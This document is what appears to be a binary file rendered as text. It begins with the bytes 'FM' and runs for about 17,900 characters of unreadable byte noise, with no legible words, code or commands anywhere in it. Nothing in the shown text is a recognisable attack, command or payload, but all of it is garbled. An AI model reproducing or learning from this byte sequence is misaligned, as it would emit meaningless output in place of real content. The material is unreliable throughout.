FM�i���J�z���]}��Lod@�}���xN$���K���ª���W��WVYU��[� M�PҼA(&@I��ɮ`I�ɂ|���	~Ԓ��L�؈- N��H��Ȧt˚t��ԩ�v���)�	�D[�rX�����ɛ�����0	��h��?�ɐ�����Ζ�hnp�X`N�)����t)�,��4�����:l�:h��LO���߆~�\�Z���w��0O�\I�`�@I����ʕ�H������<����m��	���-�,���:��.G�Б	$���Ɇ��ґ����̐8J�>�l���/�-����
���h��Z��Ȃ�L�vj������j�+�D��>���T��^o��I����
R� � ����L��t�L-u��lJ���Jd���6j�8j���)ȱm��/Ed��Ϡ����m� ����:ʇ�/�X��h������<���������F��L�Lwk$�J��l�"���H��H����Y���ʌd�I�Ԕ�p���0.����H����	��ӛJ��Ȝ2����tɚ�`\�\ z9�v�����i�)����F���~�P��LJ�t	*���^E�b�ˁ�o�vJ�LL�ݥ�ɔ�܌�|I������>(���f��a}!��։�\I�#��� g0
��
�V�,'2h�zI�ܢ�2
�l������,��eR(.�'v+��b��"�nJ��w�,�Ɓ�ƑQ��7v#��b����b4qKe$� �(����k5Z�܁�F/䑋̈H���(l�����n��˱���K��G���^c.���,\������I#�ʡ �Fbȱ���ȟ��	�	� ��H��m���D�tq��@
��K��0h�m�ҭ��m������F��of�Τ|c76�HRI��d��Lȃ��P��:ʍΤ�8b]E�1Н���DY��d��a�d�6�*�k�婊�|i�������wA#�!U����ۨ�ۄ���4KܢW����@Ɇ��˃4ɟl��e��N�e�4���p�8O䫶ԡt1��Zj��ڱx�����H�T-��'�<��*�FLˁ�	�8
r&�s:'���d�L�xȐ��sV��Ĩ�te����̷�R.Y��H�t��G�U���J��N����lV�O�zg���縏D��J�O���]�\V(h��. �m�2H�=�_2o&����I�ئ��Z���ȴ	�0ȴ.f�e�n>w��Ȉ�4	���/��Aʲ�
��ៜ%��	�4ɠp�g~ʆ�#ψ'�u!��	��)�ڤ�j��P�H�I���}J���� ��į!�hn������������:�����:��:����
�XE��hf�?�z�c�g�$�ķdH�P�pcT����P�ӆ�Ԋ8����@˥�����u�g�3ȇ$�[���?LȨ�䚩L���/h�y����-�JI�$l���nx��Kܦ$�����̚<ʈ�0o�w���"T��
� ȕH݂�ɨ�ʏa̲���H�4���J�I3��������TH���\��B��� ���|���ɲЧ=H��p9q�����
̠G�!>��La����h�zH��(ė��lc�|�K؆��7J4��$m�����
�az�oȃ@����K�[��_[��Ά��;�@f����H�Iɦ������e@�cXF.��	�B�A���M��J�\I#@� 
l�x��L9Q����`�� w������N��H�<ͳ
��@�U�ׅG��%'�����e�!�}��I;��
���z�П�VF��L��?���Li����/��"������n������L��(�#����xK�ȸ���2����uK��݄@	)4䥂�p��x	=�I�ӌ�j���n��׿P�����[3dީ������\�i͕�mX	��I�x���
�(K��a�_���N��ɿ<�������O���H�ʀ*�2*�6��<�و���q���$wiF�I�����
�"L���|K�����d#�4���b.q��Kƞ�̤Pɤ�I�(p�N���w��H������Ќ�h	����vqn|1c�r�2��������]�����`��$�5�E���Lf�B�c
_�K��"�L��ɯzI�����
#,z�n��>� �����������b�M�Ȁ��K��&2���~|v����	Fi
�����V>�?�3?���xI�Lǫ�V
2'�3;s����+w�<�3_32�x�́\EUn��l1�<壯��Ri�#��$I�=�tHS�$J7��
��̳x���H�d��U�Lˇ,�G�cQ
L����Z����M	Ε�=c��ʴ&	��
k���X9������J�T�$0�'�˂J>*H�1�JI�ʴJp�s�PA�͌�]@O�*�g��f�'؟����`���̮�h�@��@��Jb}5Ww�hs5��H���L�K:��o�	���L�����J�����ʰ��$wW�P�����@`�A��4��bHF��`!�7�H.q����ʋ�6{���R*��
�t�x�wg�J�0I�F'0�� fv���8b+3tٕ�p��z�-kN*.�p	cx'N�ΐWx܂�)�Ǌ�jt�g������5�&L��	�TͮDZ�Ѽܰ�R����w���'�?�1v�(���Іu��y���a+�ϛ���p��m��$dx�����������~|q�`/����i�dSA�r�u�L����!F��"��!6|țw��9�鵑km��UQ��:���uA�Z��U!�qz=˯^��� ~�TH�D��2(�Ԉ�w�F���n�����sq��Y���2�ŗ�1t{�����i뎩����P��J栛���)�9�謹��ȶ�v!h�I���V,���1������4�6�2w���
@a9u�0�zZ�������v�ȉƢ`(������*���g�vtP���Xk�"����ǧrĴ��!����k�-3�s�%%�,��9wLay�����6��C�'�c��=t�O�0�sI���q$����<Z�jO�0��N.�p���.Ỵ	E�۳���s/=_�������j��w1̏�v��5��)h�������a�i2�2	#bڝ� 3� K�3�����͕�`��M���H*������(�t~{���(Ń�'����<�ң�g��ı���2̬���|,��y
�FI�_��|�N��8���Z�"FV�m����id$<v���p�F́w������0H9b�A�&$�:	pֲ;!'ֺ�6�y捻k�����p���S�Y0��D��� ��Vo�vqo�UOT��0�G�lp�a-ut�>��q�5�^�*����	4���0�¯�Ń�X��[�۝�8��8k3�NC-���H*���Y�Z�ӧ���P�j�M�?��۪�К���	X�FZ�t�@ɤ�4����R�|S�K�$�A�i}��1�T�Y(`V�-��a������z�����_w׆��s����-�.�V��h$Bzʡ���s�k�<�'Ǯ�	:�&'�t)Kl0���hkI��>� �ŠH��Pȏ��̧1BĐ���͑���)�Y<N�z1��֫�(l���*�`��x˞��,�X�F.�+���o�,/Dx���y������7����Z������f��HH��Ȍ�(h�Ȯ�iv�����v9�<=��m�N���V�n�-�H�b��������E��)��l�8�<ɊwwH�����֚D��:�����A�������Ҷy��vˌ� ���щ��d�Wk�����8ꮏ�C�687�yG��)Q�7��A�x���|ǀ��|��~9���%�	 ���҆Ɋ�Q���MV) u Ѐ�`��%�ٳ����lj�S��B�>�+�X�������I�� ӘǺ�҅��������i�<�V8�̢RBݱivh$���X��~+B!�+�Z[�����몖-H���(w�w����YD曮@O�!�]������l�1R�'��#�@�Ĵ!Cl���B����?�]�#��Z� quk���W�]#�m����B���-��C�,��D�1�$R�0�A���.��:�N���T�Z
�(���R�''��(/��;,D޶ԠE�#��q>�����$�	$a�H���t����|���UN�c���U�ϱ��(��d@Ğ������T�����N�`ސX�)ٜ@���i��ϊd̏�X�G�6wn��| 0
�X��\y�����M� 6���Hb�^y�]��L�N��@����z(G�q�0r�vp���S\n���J�ݮ�8d��(h�w��L���wLz�CN-��Ԛ�� .8w���'��JK��9���TN������`!E�h�������.i{���\���x�ə������!�X�&S(�a��*��K,��L� ���	��<�K��6��������!&��u����dJ������0���wB}7惸��(��p�����H�~���΁�s��6ҝ���%k��L��c|(��8�"�#MZ�	�o���M�`���?�����lt��;��,�J���$H�7}���i����Yf+8+����Ȉ�DL%��Ĳ`�3I��h�����4�n�qD�{�,����M7��X����ڰ �\ɍ��h��OW��Xpp�qx�����.f���a�C9��X��,����?r� eY
h�d K�`���w(]hӟvY��ˈ?����
�����0l����p����*�������"F�ʰpI�����?��K<��>���_7vk�!�0׺�ϻ�??#�nGD(��F����L
5L[��@J����,h�H��>	�w�K̖\��ިR��.���y��s��ԃuY��
�wוJ�>|IG,W0�`��Gڠ�p�垌��j��j�B�DkȄl��x�^�c�z�e��͍B鉣j��ed��h&g���w��+"`�����)fbf�֊��H�h����ȃ�H�tˈZi�6����y����z"&�\ε���B�̉�'k�X�!��|�KR��S�S�Ǥ�dK"�~¤�v)���R�U0J���A0j�VŅ�ö֪	Ɗ<�+��h��2G:*g��+������BtO=B$��	�����΢~�Tb����¢����9"�ȋr�d$� .�n��i�x�~d�lH��X�����M��L��M�>8����ň�	Yv	Q^�zB	���4wX�ژ�`��K6h��Ȁ�"��X�︅	d�I��퉠ȔC��Ƀ*h��I�Dh�	��	��p�v�c�d+���������Z�HQ
��68�gRt�?�}�z���̈��ڬ����H|\~tI~�
N��p���ڮ	}"
��ڮ�	�J����a��k���~��#�*��!��2�;��r�ks�㚓�A��9~�����+q,�
�l���$�A��Ý�9��yw0�����ɉe��mɖL3�K�h��w��������ʀ�ʋ��v#���4Tk����˥��L�������*��{�G��|o�^vi��ǉ܏�����ȈN�yD���"�P��DH)D���ⵞ:�jn���0����d�ox�<K������x<�����z��:vf�#��O0�j�:6d���Ĩv��o��^��r��j�9z�,���+�������
���;r��'Ŷ���ENz��9KX��d�w4��P����jV���ʞ��������2��w��6@N�V�)�j�?8I�ɞvI��
Q8+���Sk����*��`��쉾�����h�\����P)�K��XI�B	��ȍ�ɉ<H.�'��{����G@���Ē!*��b�V��a`�"K1$K��|�w�JX��)��v.ʊR�ٛ�ه��g�w�MEL�z$�=�k|���̨�,¤�������Ũ`J��d��8��&@�;����y�,��f��5��5ꏮI�|���k=t銼�Tgu"B�p��+���h�w݋�㈾��>����*��/"��\w����HW�����ֻ�6��x��8�H�V	�Eh����7�Ũ������%����h�l�����¯����H��)����1\�tk���I:K�g�������7pk_�d�Ũ ���ҭ���Vh���'�#űM�ؽ������H�K�,J�Y��;��?;�IŢ���f���׈~�����v��	D���"����u;tI�9���`��W΋�
ʣh���w"Bk���j	���Թ\�s��������cP6.a
�� 9��J��:I������>P�[������W���ꯞ�Dh�8���(��{�*k�Z@�6\7Dh��h������>M�@h_m�#�PV����є���d1:��
��K��Z��'�	��Teځ��!����1�穽���$Z!� =v|x�Y8�M*�4l��-��K�9,晓h����r�߹���Pߥw���ү��}%N�jB�#��N�z�
˿w�X�`��ҍ�\��S`�z\�qΗd��ύ�5��Jc�(��Z鿝��������(�t�m�)0\Ȏ��~ �����ɞ�H�������/��l�� z�����*(��(��]��g�~�7?��G�O_��'�D_��z�Q�0��1����ӿ�	��@����6��L>�:d���~;�z���,h���Ɛ����0����=��@��A=��CEVd�n�G�L��Ȉc�0C�r&���I�� ��K����ߞw@��B�B��VF����m����h���w�)��),P�����[Ȥ(I�ډ8�H�&H7��H_�P��c�ިRP�����*Z�*<RrI
�J�޴�Kr��M��s�Spg����ݺ�W�:�9%�q�NĢg�׊p���A�GXܧ�bl��|��|@ᷗ�-���j/�������[�l���P?]M�!�۹���vRgu�u��s	o����k�f�˞�� ��J���6Ln�����J��i��|�8Љw� ͞���e4~κ���2Q���-�G1��8�c��2Hz���7t���{�(i�p���)�~���d7�� #���۰8(W��K�z���#�(=���̊��w|�*=���ҳa���U�d�j�N����_��Iݤ$�:d���@ت���zA�+�c��R��B�k���>�3�&��r�9�""�C��$�?ޥ�d�
͠�>����@h����ђ*��Bk�����)IbǓϳt�&(��M�w�K禅4P�`\TK9�&+/h��D�:�i�<`��"�����H�vc{�zy�>QpH����6���	�跮/����쮂�Y��)k������v��.3?u	���������N-���S8T
�'�21�㈀hNN�=�Ҳ���r��Q������m̑�P�5�4u���d( �� $�1��R�`�h�[�&nm-ϵU�A��$��2�g�lz�v,����|���?xďɏ�t����oC�h�����*��qc��h�w�7�)ɨ̿�_0H�1qM	p�)Lqz؅��	꿨�و�r.���k��(�m��+59ˁ�*��-G`b���~*Z���3(S@�6���̶D�0	�2����A�j�T�q��M"
1a�URh�����yC�=��� ��������Y��T�ȕC��19|ς�V�:�ð��Y�3�u�����T"bx�}�&�(ؕ�^��O�ü�y!�?v	I�ʆ���
T��
Ѽ�( c�"n�������I^\���l��X�����w�S����J�$@��e��Y���Ak�D�f���D����v��Hz�@� Wn78K���mq��
W�B�OΝHB��y*X�"�* �k�j������؊j}�j����k;�F����(��%vik��&'��$q犲�-_�m��Ljϼq�\�=iʮ�x�� �s�Jo��oc�<΋h���lL�23R�7a/V'��
7	v��p�J��<�`G�7u4�4 �+N��n�p�넱���8�(�?��Z�+���wi�p�o��aDt�xg���p�J������z��&�܀��Ą��`��hΘ�4
�I�h)�����H_����K���
�����y������
'�61�������Ϊ�8������
�aΌт&܎���띢v-SpNȠ~C������sve�
c����YL��v��iňqNU�FqS�
�N�K�>8U��
���Wp�7��:��8si�kq��(o��ki��L{���e����\ȤvX�VͅXiG���hw�f_H��P���������ӷ�����B����_T�w������μ^?��o�8j�6X�ɖ��¦qǉ��Y����m`��Ź�����G�a,kP�wx����B��N۬��mH��������(H��yG���|��Ȍ�f�K���!п�G���]M�ƄN��JYű�!|��������@��
����A���R�#"���q���$PSȪ?k�w�o����?���HI�[�e�F�w����Y���lʄb"s��D~?�4��ؓ|Q/��wLSW�t��Y��� ��)
9�P��ZYׄl����K��L�M���ɱ��균�+R������Ϭt@pz��Xc5�S��1>�ɇ�����vˎ��,{���o�.1tۯ\�a��)�������B:�����ݢT���uZ��Ҩ�	��^��H�����D��i�n�q���yG����!�!�F9b"��@"���l��ĕ���q�8w��w�=�$��\0e�F��,0w�O�ɚX?X͝L��0I�%�n��Y��m&����@�I�gwt�V��aO��v�ϸ����L�$���p��r;�ϗv�X�e�`8+����P)ʋ�X͈�*oa��@1d��;h�c���ƍ^�j8�ϝ��ֿ����1���������@Y~�^m��h��H�`��a�y�� A�.p���>,���ȏ����`m��HB��x���
�w���6pͪh�����F��pE�HOw�Z9�P(K��ԿXO�O�F�4�׿�(L���؉��؀E妛<B�%��T(���M���2�.����h�o��m�FZ����%T��
5����4j1/�w��H{����*m�b�5�m��0_���6r '�h����� �v�PM�����x[�N�*6�� ��K���H4�������Ir�X���� /$V����� �e�ӆ������nD�8�����p�j�� )�;L-�\��tH͂?�M��q��w��a�0
���Ɉ��ղXٝ�lAٳkђ� y������0!�-M���"����N�t�l��Ay��iK��ˊ�@
����ζ����ټĹ[��?2�>N��蒀����/�k�m���V�l#����	����P��W]�p�Ȩr� �h�X�uj������ �R�а�������e�lϘZ���i	@9r	��XH�-����D�4��1�̼���^:���dʮ�FMk(\5��wYJ�ȼ�j �����w����l�'�2����&��ڲ�\��Z��������DhC��"[?ṫ�L�87����[��m͜dx��C�/�,k����IL�>�p�*����V$�)]o��	��߰H�زu�.�%���oYS�촋��P�^Z'F-ޣu�P{���V�zS����C��lIB�̊�	Gn��;CT�����*�U\��R�i眷8������@��@�F}���J�� ɺj$m�"�c��Uw���Z�[B���[%f�'SX��	��8H��K�����	Ÿ:0�M��Ȃ�?��/�h�:h��?�4܉�0�#��-�yw�C 4
���i�p辂���!v菀hY.i��i��-$�Fږ��-���Tj�����������w0��*������,��K���̍*x ��[�`q��=Ӻf��W��Bp,z��M�q���@��8��@�n��fJ�
�D�f�L'��,���i�r�H�8�R�(�,���@�w��INdXEp��T4����dh���@����n�I�. ��D��:�<�mi昫�:���G	*�$h!�@��)�w��V���K�K�Z\��z���f��8�J� =���[`R,#�'"Jm��
#����i��]>dy���Z�
�� �<�.$��W��_��|��3y�4i�h� 4p��5�ۘ*��
���� �A�e�ᒳ�J��1�/t��aSs����GF]���G9�.�[늍 ��w�z���<�iK�k��騨����)��z����
N�����(��닑Z�"=���ΙaZ������N������.�Xݘ�͘N�}��ɘ������w�i�5x����{Τ���\���������6��*/�E�-��.H��������X��|�����8��YܱY�"���H����Ȣ�ن$�ֽ����
ۭ�9��9��x� 
�Z��I�?h����R��>�����h��X���w艷n��Y���w���Я��Ď�]��r��t���~�D�qI�H{k�=|����@���@�0�Ͽ����y[�s�x����fx��o����8͘X� N�s�����i�����?
ly��Z�Έ�j��ڪ�=�ܼ��ߐ��kM�/˩�������Y��]����Z�ީmX�[~�V��貼���y���՘�����i���ݖ���,*�%J��ۺN�;������:(�/����x��]��xw�_)����\쀙�.�p���ߎ�Op�B�=\nY���[0���_ �-ب���!�ک���ʘ�Ӂ��*�D��s�����(�~슰�F-�9����>�>	��Ճ�q��k��<����y��!��X�y-���ˉ�Kޏ���?� ":��ۻ�� �������� �������K���U8��z�&)��aȝ���8z�����a��	���(�"��;�/)���1���JP��w�5���h��_�o��8�y����������h)�b)�i�wx)��*�B|~��P���ݨ�_�[�!]�;=���~Қ˘z�+�J��8�s����{�5��}p����9�w@��b�-�"���%���p��H����9��)��ݏ�X�.h/��Jn�,y����i���)��X��i��S^��H�����؆�����X �����늸�湮���jA�;��I��]�ȣ�x����h�=�w�����ʊL�Lj�
�y��O��B�R͚����\+�K	)��`�y��%���B��x��H�_�&KǠ?���&�ii	�Z��j+'�[�
���X����ɘ�o���i����,���:������-���y�vP��L��y������ʍX�������O���<��C����K~��Ȏ4�/ӫ��(��i�A������X˃NR�4X�,����
P�j�7��x�1� ������8��wX��hw��M�9 ���۽����"B"&r���ƹ#(K��)�x�M�<,J����$^Ͳk.Ɂ)YB����oH0
��Gr��R�S�x(*Q��]�u���������+�K����h����-������I�Q�6�؜���h�����֨��8�y��9���r�vX��ʫQ��s��M���v���������|����s9���Ԑ���6چ�z�����Ȏ�H��z����ّ.��j;���
�T�(Z�����w�^�!����ݖ]�����y�M����8��'��J���
>�}�|!����"��_�3���m�>I?�Q�~�0.���%M �yo����x������Z��q�����8(���;c�@�v���x��H�>
���Üi�y��9��ȇ�Ȍ�Ԏ0���9�L4���X�Z#��%�,�-5�9�y�����h9�C=�,��:��m�|��׺^������������I�I!��\NR�����!��w��+����Ƙ����������MO�8���'�+��x���$��J���0���~���P�^#�9?�����5��0���JY�K`����Q3�3�������K�a"&V�+Ө���)�D�y�Ɩh�v8+�"��	ƹ���,��>	���-y|����w���*O��J�I��@��Y�,@ш:���;H=;��\6am=$ʀ�({�떡ו�7{s�O���D�D�OX���:��Ð�䰴I�Y���w�X��I�"ˡ$��O>���7�����؀���1��Ŏ. �"���[d�8�GD,����mH�yE��$�4�BY(�����QE��{$n") N���L�y�eyL��ѫG���H��Ȕi�+�1��*�Z� �� 	0ㄜ�Y�x��(Y7-���-��1X��5�,��Y�5�5��Ո�[��[m����\�=���d̷5E���I�/��-�L�]^�.��m\w��h�z��")�$*���w!���n^HmhB0ݶ�W�I�1ђ.�7]o����	���>�s�(_���_�̙�_=��W�!PwH��K�FNr��^�u�� ӟY����H�O;�����	�XLA@G^��"���+���᷆��?
�O+�j��;M����5��5����JT�9B[�͎�GU�q��غ��U�I5w���6��[��A��A��������͵76Q���J#��q���H�X��<�C ���UX��{<��w���ϫ�:�I���)�,��,9i��ڙ؜:؜FD����/ڀyi����k�X�;p���k�(i$(�]���������hƟyY�?�`4��(�q9G�x���/�����j�e�m���q{�9x��h�s�2V�����x/N�U��Y���TG��F����Ŧ(�Y�9-���&��U�[��٫��ٛ�I#��������e5����2�E�s��0<|���h��ѐ�N�5�܉_���٠:�8��C�h)�a�w!%�9�����5����Ȏ��H>"""�&����XD��q��Z��j7��Kh��S�p?�f�L��(�y�]�*ˋ՟9����T��)���^l��.C� �+R��ȏ׸�����dXܯ���+�p����N�0�~���(!��ir�Y������euxS�W���
�:�`�H�y�1(ٽ���W�Ȏ*�bEj4��{2!�ZV�û9N����h�y�Y�Ȁ����}���̞��dP�U���Pwe���D 8��*�������j�N��@}�J���v�q�/��U0�z��w�Z�)+Ν�vqȩ-��sex\W��q���IZ�wʵ�j���4���~�4-�9*$H�!7��s/|l2��{u��*ʍ���=\,��܈��9Ņ���fo�m ��p;9���+tQQTFA,9��p��<n����	����W��W409�B3ߣ��"	gA#ƣDx =?�f|M.=�T�mH�t�y��A�ZrwїRK��ɶ�z���:��@���rω��x��Xʃ��I����H��Ʋ��xanJ�� �2�������ڊ)͟�LM��(�(�v� K
Bq(̛����*@ ʢj@*��X�,���-���a�� ���Z�����i�(�˲?�!d*�!"^Db�J��gL�G���c"Z�#�+v��%��Ȅ�6��<م�hH$Mĸ	#FAc�z�Z�TЄ���s*:� �����E<���[[���-l�i�w?�P��pqE �^o�##(��'Cf0`ƪ��-���3�ӣg4=�zz�i
�Z��5��-5��*�q�A͠������H�����8Ȋ�J`,����,��!k���4(�BI�ˇ�b�O�� ����*/����N����)ƂK��z�k���* �Q�A���E����r�C�(Yq.Æ��+�p�+��q/��G$F��Y�[���#�}r�9O�3��]�c���< ���t$�����ŋ����h�g����wVr����:K�BL�H��T��BBDSH�c�9=����pq��*
�!������lh�*���	�d$�if,l!U%��_H�p�N��n������U��p���0�| �H���I��d�����R����j�|s(��.p(��b�k���O�^*��(Y�J)����s�����' ��ؕ̊����������E����Ү���h�Ń[��~[�����S]\=%aX�vX�z:�3�o�ޛT�^w>5��Y��}:���� rÚǺ�h��z(�M+�,�����î��P<�v�T�0^�h�'zO�?��������6����$(��FI�^������<J�졣���ֆ^ʇ땃��{φ6�"dY�!ά�n�*�`ͅ^]&و󰲁�x�������D@�����l�MT�Z����������J,�uk�aXǋ�ܪ��
���K��"����\��穅�KJ��I\�I���:�������$,�w)š(w0�������������M�q�g:�$��%c�R �>1m��	ն�(�`𙭻��z
�љ����Ϳ�0��S��P1^LJ�=��t�"EP�'�O����f�� M�vhөZ��N�4��h����/t	!��\�&s�ڠ-<I�^2�jg|("���L=����`"Ʌ�I&p\ ���������jS@�Y����ޫ�ZJI����،��M�p����g ���!��,��a��@ �F�
w��J��b�	������B��<d����,���0�Yƪ-��J�����h�)�(�ب�Z�����<�ػ��ڕ��U���	��M&�E�@��y��%���������t�b�3.@�<����((���ړx+�L��l��4�F�H �ic���h�m��f�Z���
��V�ir�?T����_�K*�g'lŎCBJ&�9���v�����9���)� ��ls�O_�^�C� �V��(��wS��qؙ�����pȦ�9�|>nL
A
�����(8&�X���:����.����Q���(
��_D�������x����˜z�}����UW&A� se'�Rh�;Y�H���	m�$2q��1�������ܡ��M�BR��Ȱ���ۑ���ި��ڟK�j�b�o�t�ՑͿs�N� ��:��%!�d��������peg�Y륏�$1m%�Q�d�큗�(Cp {��'����°s��Lc�w��֥�0�^��������a��'��^VD�>G�D�T�`)���σ&��h�x[<q~ݸ�ڂ��(�V��3$6��Sc�+�*N^����u��P��~�c�Zȡ3���>1'�	��P_$�*���@������٪���&��="lM+�������jUd+V��B��^3�ȋu���J`�6�pf�d3,Pӛ����o5�9��6�(~e9���Y	���nC��Nt$BuMz�)���[��И���w� �,��Ê����+�����*��:B�i��H�ߘ��0����l(�(�$��Q���&[&h�8�{
��ø �7}�@� ��3�3s*��[�v4���r��8ɹ8�X�1 �	��s�7���!Hh�M�W�����-B;"Cy�@	��4���j�&S��ޠ5��*,�4>2 $X���I�!����,89��I����E00�$J�-L
��ȶpH�n�%�{�X	��)b���i��1 w��;g���B �0�p�����
¤��y�����p�������ɉؘ������H���	�����
��� 	��
���[��Q���x���8�)��h��� x���d�1��)O�I��1[����I3C��I6����Nˁ��J`?���_��Z�!�k�MH�Mh���ԩ��h�(��:��Â���� 	�@�J+��F��#�ʳ���pJ��Sق�>:�5�>� 	*�2b��4e ���
gwh
�T��tKJ2��p���n�6@2�����bۻ	�.�K������81�!,�(��h��̒h� ��A���<H�X�����J�� �@�� ̈́�<��	��N�8�����؉�<���Ӛ��X�� ڃ'�䌒�hȢ���xL�0%k���:q�I���&�O�;3�O����ЃȊ�	I��<h`�,�����������H��@p� �����?B��@@�@(B��wh�-й@J�(�f|�-���֡�l�=�*܄㑊l�hɵ-�w�5z���@��E��*ԭ�1:��,��n�;A�L!�3Ā�e{�0L����8́����H���Yb6�1���*��〖A�D�q������������p�ِ�JT��C��̺X���@�&��� H2ڄͬQ�[�{
�x&g�ŀxLy!��E���饃�<�	E�D�s: ����[E�T3��*X����#�k�	�����Β
��wp'��
K8h�Mȉ&����G��@��+���7��M7=8=�pJ舿?0�-5y�Ih��<�d�\5T܂ �����^ �;0 X�����0���
��;"4	�E�J6��.�k�fˁ�8�L�N�0����0�]<%��PMukͫ�����H�t��٘����� ͤ��rH�`
���������8��!� ���Ŷ�%���5��݄�+NĈ�0�*��������ȏ�!�p*��=���϶ME/���w�ɫO I�-)hԄ��@�ꬭ"�%أh�8\�`*��K���OЄ��ݙ�5�j��Q�����)&��xP�怎��^Xi�m�!M A�h5����w\�
+����+�J�=�X�p������n�������������0#L��'�X�ȁ�9������_��������2��D7�p�H������h��"�� �P�u���M����0ٖY��J�@����5���=8H{
��w��ό�� |3�(`m�(!15��ϾQ[%��ȝ�ɽ�7���K�:��e=����KH5����́O���0݊f��X�����;e��ذ�<��{����`�j�?�*=ڪE(ˉKe��][S��!�3�M���^�t��j��`�ɸCET�(�F�������_Z��[�U`��
1�
I�.�����U͉,)����A����ߐ���D�Q�l͏��Y���0�߀�� 	� �#���M�
��ِ���w�Q�r��l�_,q���؈�����<q%Qr ��O�J��|�UŐ�Ҝ����hm�F�x 5i/(��v�28�=	�85H��T�T	�8>PX4,��� ��8�_0+,x@Ka���ڄFyW��v��?����������<��I�Ծ��sd�hL���o���v��j����j�j��j��	ɀ���aj"<x
��4��Q6�������%�N$��w���	=�^���T�P�s�q�΂H�� �ռ
�`
����wȉ���X͝`-��
�Xǈ�؀�������y���.Ȼu�0��iBZ�Q���>�Yp:��3ѵ�u���u�]3w���K����� �X5���5�P��R��L�n$@�ȫ�z(�M����x$�������1@bd�V�G�>�-p�@	�P	�r��8Ri��Ү�JKdA�3TS��ۂ��ب��
���@�$������`ģ�(ڵ 6E]	�}^p$�������Uf�U@`w�'���=�@���Ή�
�0�������x�8������ڜȊ�Ȋ����f��@��	ڠä5�d�ȁ�M�Yx݄��%F��ؽh�`� Q���a�(W;>��&ŗ��vu�(mE�~E�0)�P�m���I �!U�X�����d��z��P	#u�_��zK)dG8�熬>�i+H���]�n�/���X9�h?�:���Ճ�f��y(KH{��0�v��NX�,�l�F
��f� ���劕w�� �@���F���N`��cZ
�����Y躘��z����P
q������(��������	�������us���
�O
�X	�@����0��舃� n*_d��9��l�Ӂg�'G�Q�����X�0��t��!1���c��y<���K��c߆\1�������Y�����zM�K�y	whO�5�A�g��G�o+�>���f[SO��S�@�TH����o�׃��{㉭�(o�(�wJo	�T��o��Xi�T�|Jw�j�w���  	1���L�N"T�Xݚ�!���&dj���_��}�b���ĳ(�TMU�M
������p��H��v����XM�x��	����
�������~��;���!�C�r�Gx
�΁�P�b~�����O�6�[���������~��h��i��Zm$hS����ˠ0�hW������nG��Jۥ�.�*G,�v�g���T��R��q�w:ڂƪ�Fg��iw���|I�L
�7
���j-��|c&����mj _ �i�X��C7
����(h�w�� �i�˚�p�@ ��O无�@�즄��蠏Ą٠�M�hbńؐ8�������4��n�!���]qfK戌���������	!�����@!肠郾��X����V���D����4ï���uv~Si�87Ůz���8
�Jcv���XL7�v�����Uh���o#�(��L���d'�h�w��vO)
�B���H��l;��w~�8ə=�����x
�ԓ�9���>�|��qI��Tu�t�φ��v�Q�,=I7-J�fHU�r���0�����(�r�*R��ҍ� n���@��Eߘ� �H�r��)@%�D��$KI�ǔ���v����t���ԉB���Ɏ�`X�����	ˏ���͍�,H��q^���
�w�C���� ����HΈh{I��QI��@�	��LH���Ċ̄j0ʉƐ(���h[����B�� �ƨ�9ܿ�ȝ]�w��	mނ\�I�.������w�|��5킎��ߦw�x���t���%I�韦^P�y������v�������-ΐ�sm�Q�3E�ɓ� x�q���9������YT���~i�� ����y�ށ�1��9�P�Qq���(�G�z�K�08V��Ho���^�W��yG�8Z�$���ЉfK��r*�����
�	�L��	��	3B��T�<NBF�w�j�y����>0j�B�O�(���:`X+�t��w�
]L����-Ƀ�R,�<.{���B��ͅ��V�ƿ�H(�x��\I��)0h
��Ҹ���y[��)��<A��pUE+�(�-�߬C!w�Ԃ-������C���v����٘�	o�Ʋ�[��1���'y�Q�����XN&.a�Q}.�#R<�u[��x�S%�\N5�k�?M���E�M5�iX !L4w�I�V|(��X_L��HILh�h������w�M��J�����Dɰ�İk��k���w� {�����1�	"EF���� .�%1�Y��*��h�ã@��Hi��O�b�����㷂���	����� j��S���w�kɪ(��҂��0
�<����L��������(���ʟ8�������͕b8���j��L�2艵L����]px�h�Ʃ�ݺ� $���,dvI���J�����	�6����A��	��ɬm`��-�ku��S�V��K4���Z�������	�A��*�g1N�"�rJ�~uwk�h�/2P������hɬ���)��X_�1�m������g�a�Jاf����EE������Ʉ� vrJ��l�5X骼��(`��v�<U��Ϩ*���+ќ
�� ��l(��9��2�v�M0�b��9�Q\�&�H�6͌&\�*�͉���V"J�j��#����*��J��9ۍЅ��j[��}��,k����m�. ̂��1����'���{�к����X����	�tk��ݿvIמ��wO�E�!�D׽��X{ύ�[*�=Z|�����&�FQ��2�E8[�&�	2��ZE Cɏ��~��v̸��`ߋ>����lzE�vH��!���qÈ���k�z`���l�[�n�Gs��VV~��9i
ܻ���c ��ĬL-�%��������X���0�ƃj=��A��Ӟ�ʘ	.@�d��ʄ����&H�5	��A��������m8��h��@i����m�
��x#�p$B�2�k��a�[�W���h��wk��i!�-��A��<�T1���۟�
ς���� �&�ӤGrB�H�8�;W�h�G�.O��	�g�5.�wi�z�o���_��xm��n]���^��d��E�G��cr��x�o�h����i��,�L6�U� �[�q��̾:����e�,�+�s)���6���QF�h���P;��@��pY�,�������=�4K���
;�'U(/��b9L�1=ك���(�癷����9V�:j�<pM�hp��@��z�w�f��h�OpȲx����K�a��ܨ���e��S����.��uϮ�!��ˉ���}�Īт�g�=��S�F�2y��3D92�);ɢx�]��U	�Z�U� Y7�F��CSj@�P�߆���F�)�[fCtJ{�ܤ�V�G��X�I���� �`�ܛ��t*�Mf{�!?o��x�Þ���˷��Q�F3�E<��"yD��	��d)MGt)��ۓ�^f��;u�;<Sw��v�f��9B�[a ���e�鴈S�wm;)��m��ٿ��DE��q��``���Ȁ����h��xlO��A�v	�jgp�j���.;��(�
,�����v	BP��e@E�<�����t��Uښ�^�(��x���^G5�XH�d�4�[َZ���<	�D�;�(IC��6�NZ���\ND�̆t�,�L��Ʉ�+y(�D(2h�ɤV�@�tɤX	�Pȍ]���X�@C��ĉ��W�I�(�B�M�_�@ˆ<���I�u����A�K� ���F��y�u�w�%��z �XK�Y������b�Lb=�Z4V>%ܙ1ɄJ��Y^`�������Q�5����-��Ё��̕�|��,�W�4�)Ք�����}��W���$4��u�}*��t�]�ґ�������w�+������8Md�����V�yE�4	���1��uC��b��B0(��	�Y��t��ʕ�)��lB�<I��l&�ύ���8N_�L�C�ph�F2\D�������0K�
�RɍuH�q�w����\�����O�l��fk�xX������p��
�Ĉ�Ѐ�}(8�Bp��
